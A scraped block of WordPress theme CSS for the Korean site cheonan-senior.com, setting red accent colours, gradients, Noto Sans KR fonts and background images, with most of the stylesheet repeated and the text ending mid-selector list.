    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

body {
	background-image:url("http://cheonan-senior.com/wp-content/uploads/2020/11/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
